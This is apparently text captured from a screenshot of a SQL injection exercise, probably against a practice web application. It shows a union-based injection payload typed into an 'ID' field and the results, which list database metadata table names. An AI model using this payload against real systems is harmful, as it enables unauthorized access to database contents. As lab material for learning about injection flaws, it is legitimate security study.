 ID: ' or 1=1 union select null, table_name from information_schema.tables #
First name: Bob
Surname: Smith
ID: ' or 1=1 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: ' or 1=1 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: ' or 1=1 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: ' or 1=1 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID: ' or 1=1 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMN_PRIVILEGES